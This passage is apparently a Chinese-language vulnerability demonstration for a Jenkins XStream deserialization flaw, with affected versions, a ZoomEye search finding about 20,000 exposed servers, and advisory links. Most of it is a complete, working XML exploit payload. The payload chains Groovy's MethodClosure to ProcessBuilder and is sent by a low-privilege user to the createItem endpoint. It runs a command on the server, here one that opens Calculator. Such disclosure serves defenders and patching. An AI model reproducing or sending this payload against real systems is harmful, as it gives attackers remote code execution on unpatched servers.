### 漏洞演示
将 Jenkins 跑起来后,在低权限用户下构造 XML 文档:
```
<map>
<entry>
<groovy.util.Expando>
<expandoProperties>
<entry>
<string>hashCode</string>
<org.codehaus.groovy.runtime.MethodClosure>
<delegate class="groovy.util.Expando" reference="../../../.."/>
<owner class="java.lang.ProcessBuilder">
<command>
<string>open</string>
<string>/Applications/Calculator.app</string>
</command>
<redirectErrorStream>false</redirectErrorStream>
</owner>
<resolveStrategy>0</resolveStrategy>
<directive>0</directive>
<parameterTypes/>
<maximumNumberOfParameters>0</maximumNumberOfParameters>
<method>start</method>
</org.codehaus.groovy.runtime.MethodClosure>
</entry>
</expandoProperties>
</groovy.util.Expando>
<int>1</int>
</entry>
</map>
```
发送 Payload 至接口 http://*.*.*.*:8080/jenkins/createItem?name=knownsec:

成功后服务端会运行 计算器 程序。
### 漏洞影响
影响版本:< 1.650 (1.650版本已修复该问题)
从zoomeye.org上搜索设备指纹“Jenkins”

从搜索的结果来看,约存在20000个潜在受到影响的目标。
### 相关链接
* https://www.contrastsecurity.com/security-influencers/serialization-must-die-act-2-xstream
* https://wiki.jenkins-ci.org/display/SECURITY/Jenkins+Security+Advisory+2016-02-24


暂无评论